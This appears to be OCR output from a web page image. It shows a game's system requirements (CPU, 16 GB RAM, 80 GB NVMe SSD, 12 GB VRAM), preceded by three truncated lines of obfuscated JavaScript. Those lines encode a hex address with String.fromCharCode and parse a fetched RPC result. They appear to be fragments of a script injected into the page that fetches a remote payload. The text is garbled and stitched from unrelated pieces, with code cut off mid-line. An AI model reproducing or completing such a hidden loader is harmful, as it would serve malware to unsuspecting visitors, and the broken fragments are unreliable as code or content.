
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
CPU:
8-core / 16-thread
recommended
RAM:
16 GB or higher for
smooth 1440p
Disk Space:
80 GB
NVMe SSD
required
Graphics:
12 GB
VRAM minimum
required